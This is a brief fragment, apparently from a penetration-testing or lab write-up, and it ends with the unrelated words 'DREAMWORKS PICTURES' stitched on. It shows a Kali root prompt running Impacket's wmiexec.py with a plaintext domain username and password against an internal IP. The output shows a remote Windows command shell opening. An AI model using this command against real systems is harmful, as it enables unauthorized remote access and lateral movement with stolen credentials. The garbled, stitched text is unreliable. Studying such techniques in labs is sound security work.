 root@kali:/usr/local/bin# python3 wmiexec.py  de1ay:274355ZWz@192.168.252.16
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>
DREAMWORKS
PICTURES